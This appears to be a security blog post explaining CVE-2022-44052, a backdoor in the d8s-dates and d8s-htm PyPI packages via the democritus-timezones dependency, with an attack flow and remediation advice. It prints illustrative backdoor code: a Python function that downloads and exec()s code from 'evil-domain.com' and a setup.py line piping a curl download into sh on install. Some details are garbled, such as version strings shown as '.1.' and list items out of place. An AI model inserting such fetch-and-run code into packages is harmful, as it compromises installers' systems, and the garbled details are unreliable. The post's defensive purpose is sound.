
Python’s rich package ecosystem is one of its biggest strengths, but it’s also a major attack surface. Recent supply chain incidents have shown just how easy it can be for attackers to inject malware into widely used libraries. In this long read, we take an exclusive and detailed look at CVE-2022-44052 — a backdoor introduced into the d8s-dates and d8s-htm Python packages, and link it to the suspicious democritus-timezones package.
What Happened?
In late 2022, security researchers discovered a potential code execution backdoor in the d8s-dates Python package as published on PyPI. This was not the only affected package — the same malicious pattern was also found in d8s-htm version .1..
The third-party responsible seems to have injected a dependency on the package democritus-timezones, which contained hidden code to execute arbitrary commands when the package was installed or imported.
This is a classic "supply chain attack" — developers and operations teams innocently install an update, and their systems are compromised almost instantly.
democritus-timezones
- This package itself loaded the malicious payload and was not part of the legitimate Democritus package ecosystem previously.
If you have any of these packages in your environment, especially installed before November 2022, you could be at risk.
What is a "Code Execution" Backdoor?
A backdoor like this lets an attacker remotely run commands on your machine, often by piggybacking on package installation or import. In this case, malicious code was injected in the setup.py or module-level code — automatically running as soon as the package is installed or imported.
Example Backdoor Snippet
Here’s how such a Python backdoor often looks, inspired by what security researchers found in the wild:
import os
def malicious_payload():
# Example: download and execute code from a remote server
try:
import urllib.request
evil_code = urllib.request.urlopen('http://evil-domain.com/bad.py';).read().decode()
exec(evil_code)
except Exception as e:
pass
malicious_payload()
Or hidden in the setup.py
from setuptools import setup
import os
os.system('curl http://evil-domain.com/payload.sh | sh') # Runs on install!
setup(
# ... legit-looking package metadata ...
)
In the actual democritus-timezones case, researchers found obfuscated one-liners or mysterious imports that would fetch and execute additional code.
You pip install or import the package.
- The malicious package downloads and executes remote scripts — could be anything: steal AWS keys, plant ransomware, open a reverse shell.
Attack Flow
1. Attacker publishes a new version of d8s-dates and/or d8s-htm to PyPI, declaring a dependency on democritus-timezones.
2. democritus-timezones contains hidden code to fetch and run arbitrary code from a remote attacker-controlled server.
3. Developers or CI/CD bots run pip install d8s-dates or pip install d8s-htm.
Installing rootkits or cryptominers.
This is how the compromise works without the victim even knowing.
Detection
Scanners like Sonatype’s Release flagged the suspicious nature of democritus-timezones. The PyPI team eventually yanked the package.
How to Stay Safe
1. Audit your dependencies (pip freeze).
If you spot d8s-dates, d8s-htm==.1., or democritus-timezones, remove them and ideally reset API keys/tokens.
2. Pin your dependencies to specific versions, and check for known vulnerabilities.
3. Use a supply chain security tool (like Snyk, Sonatype, or PyUp) to scan dependencies for malware.
4. Check PyPI for red flags: oddly named packages, sudden update frequency, or using libraries with no real documentation.
5. Stay informed. Follow PyPI Security Announcements and major security feeds.
References & Further Reading
- Sonatype Blog — “Suspicious 'democritus-timezones' Python package removed from PyPI”
- PyPI Advisory about Malicious Packages
- CVE Details: CVE-2022-44052
- Supply Chain Security Best Practices — Python
In Summary
CVE-2022-44052 stands as another warning about the dangers lurking in package repositories. Always verify dependencies, use trusted sources, and pay attention to security advisories. If you need more technical breakdowns or want help recovering from a supply chain incident, don’t hesitate to reach out to the cybersecurity community.
Stay vigilant, stay patched, and never blindly trust even the smallest dependency!
*This guide is original content. For permissions or further questions, contact the author.*
Timeline
Published on: 11/07/2022 15:15:00 UTC
Last modified on: 11/08/2022 16:15:00 UTC